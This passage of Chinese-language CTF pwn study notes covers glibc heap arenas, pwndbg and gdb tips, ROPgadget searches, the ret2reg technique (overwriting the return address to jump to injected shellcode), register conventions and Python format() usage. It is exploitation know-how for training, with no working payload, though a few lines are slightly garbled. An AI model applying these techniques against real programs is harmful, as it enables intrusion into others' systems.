
Arena
一个线程申请的 1 个或多个堆包含很多的信息:二进制位信息,多个 malloc_chunk 信息等这些堆需要东西来进行管理,那么 Arena 就是来管理线程中的这些堆的,也可以理解为堆管理器所持有的内存池。
操作系统 --> 堆管理器 --> 用户
物理内存 --> arena -> 可用内存
堆管理器与用户的内存交易发生于 arena 中,可以理解为堆管理器向操作系统批发来的有冗余的内存库存。
一个线程只有一个 arnea,并且这些线程的 arnea 都是独立的不是相同的
主线程的 arnea 称为 “main_arena”。子线程的 arnea 称为 “thread_arena”。
主线程无论一开始 malloc 多少空间,只要 size<128KB,kernel 都会给 132KB 的 heap segment (rw)。这部分称为 main arena。 main_arena 并不在申请的 heap 中,而是一个全局变量,在 libc.so 的数据段。

获取,直到空间不足。当 arena 空间不足时,它可以通过增加 brk 的方式来增加堆的空间。类似地,arena 也可以通过减小 brk 来缩小自己的空间。
即使将所有 main arena 所分配出去的内存块 free 完,也不会立即还给 kernel,而是交由 glibc 来管理。当后面程序再次申请内存时,在 glibc 中管理的内存充足的情况下,glibc 就会根据堆分配的算法来给程序分配相应的内存
多线程
在原来的 dlmalloc 实现中,当两个线程同时要申请内存时,只有一个线程可以进入临界区申请内存,而另外一个线程则必须等待直到临界区中不再有线程。这是因为所有的线程共享一个堆。在 glibc 的 ptmalloc 实现中,比较好的一点就是支持了多线程的快速访问。在新的实现中,所有的线程共享多个堆
https://wiki.wgpsec.org/knowledge/ctf/basicheap.html
# 51.pwndbg rebase 功能
pwndbg rebase 功能
具体用法如下:
b *$rebase(offset)
非常方便!!在你运行开启了 pie 和 aslr 的程序时,不需要你自己计算偏移下断点
在 pwntools 下可以这么用:
gdb.attach(io,"b *$rebase(0x27C3)")
# 52. 多线程调试:
在有多线程的程序,我们查看堆这种默认显示的是主线程,我们需要查看子线程时:
命令 (pwndbg 内):
info threads查看当前所有的线程thread n: 切换到 id 为 n 的线程中
对于进程也有类似的命令 info inferiors/inferior n ,在调试多进程交互的程序时会经常用到。
常用的命令:https://evilpan.com/2020/09/13/gdb-tips/
# 53. ROPgadget --binary pwn79 --only "jmp|call"
利用这个可以帮助我们在用 ret2reg 时跳转到保存目标地址的寄存器
- ** 查找关键字构造 ROP 链 :**ROPgadget --binary pwn40 |grep "pop rdi"
# 54.ret2reg(pwn79)
ret2reg 原理:
- 查看溢出函返回时哪个寄存值指向
执行目标的地址空间 - 查找 call reg 或者 jmp reg 指令(reg 代指某个寄存器),将 EIP 设置为该指令地址(该命令覆盖 ret 位置)
- reg 所指向的空间上注入 Shellcode (需要确保该空间是可以执行的,但通常都是栈上的)
# 55.32 位和 64 位寄存器
# 32 位:
4 个数据(通用)寄存器:(eax、ebx、ecx、edx)
6 个段寄存器:(ES、CS、SS、DS、FS、GS)
2 个变址寄存器:(ESI、EDI)
2 个指针寄存器(ESP、EBP) ebp 为基指针寄存器,用它可直接存取堆栈中的数据。esp 为堆栈指针寄存器,用它只可访问栈顶。
1 个指令指针寄存器:EIP
# 64 位:
X86-64 有 16 个 64 位寄存器,分别是:% rax,% rbx,% rcx,% rdx,% esi,% edi,% rbp,% rsp,% r8,% r9,% r10,% r11,% r12,% r13,% r14,% r15。
% rax 作为函数返回值使用。
% rsp 栈指针寄存器,指向栈顶
% rdi,% rsi,% rdx,% rcx,% r8,% r9 用作函数参数,依次对应第 1 参数,第 2 参数
% rbx,% rbp,% r12,% r13,% r14,% r15 用作数据存储,调用子函数之前要备份它,以防被修改
% r10,% r11 数据存储,使用之前要先保存原值
# 56.gdb 的 cyclic 命令
gdb 中可以通过 cyclic 构造有规律的字符串,如 cyclic 200
然后输入程序当中出现返回地址错误后,可以计算输入值与 ret 的偏移量: cyclic -l invalid address
比如下面到 ret 的偏移量已经是 112(已经包含了 ebp 的 4 字节):

# 57.python 的 format 用法
利用 format () 内的内容,替换前面的 {} 中的或把 : 后的内容赋值给相应的变量名,替换后的不带 {}
format 用法:
(1) 不带编号,即 “{}”
print('{} {}'.format('hello','world')) #按顺序替换 | |
hello world |
(2) 带数字编号,可调换顺序,即 “{0}”、“{1}”
print('{0} {1} {0}'.format('hello','world')) #编号从 0 开始 | |
hello world hello |
(3) 带关键字,即 “{a}”、“{tom}”
print('{a} {tom} {a}'.format(tom='hello',a='world')) #对变量进行赋值 | |
world hello world |
(4) 通过映射 list,dict
a_list = ['chuhao',20,'china'] | |
print 'my name is {0[0]},from {0[2]},age is {0[1]}'.format(a_list) | |
#my name is chuhao,from china,age is 20 | |
b_dict = {'name':'chuhao','age':20,'province':'shanxi'} | |
print 'my name is {name}, age is {age},from {province}'.format(**b_dict) | |
#my name is chuhao, age is 20,from shanxi |
(5) 数字格式化
print '{:b}'.format(18) #二进制 10010 | |
print '{:d}'.format(18) #十进制 18 | |
print '{:o}'.format(18) #八进制 22 | |
print '{:x}'.format(18) #十六进制 12 | |
print '{:.2f}'.format(321.33345) #321.33 | |
12345 |
(6) 填充与对齐
print '{:>8}'.format('189') | |
# 189 | |
print '{:0>8}'.format('189') | |
#00000189 | |
print '{:a>8}'.format('189') | |
#aaaaa189 |
# 58.gdb 查看函数
disass 函数名